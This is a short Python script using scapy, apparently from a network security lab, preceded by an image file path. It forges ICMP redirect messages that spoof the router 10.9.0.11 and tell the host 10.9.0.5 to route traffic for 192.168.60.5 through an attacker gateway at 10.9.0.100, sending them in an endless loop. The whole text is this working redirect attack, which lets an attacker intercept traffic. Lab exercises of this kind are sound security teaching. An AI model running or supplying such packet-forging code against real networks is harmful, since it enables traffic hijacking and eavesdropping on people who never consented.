 1 #!/usr/bin/python3
2
3 from scapy.all import *
4
5 ip = IP(src = '10.9.0.11', dst = '10.9.0.5')
6 icmp = ICMP(type=5, code=0)
7 icmp.gw = '10.9.0.100'
8
9 # The enclosed IP packet should be the one that
10 # triggers the redirect message.
11 ip2 = IP(src = '10.9.0.5', dst = '192.168.60.5')
12 while True:
13     send(ip/icmp/ip2/ICMP());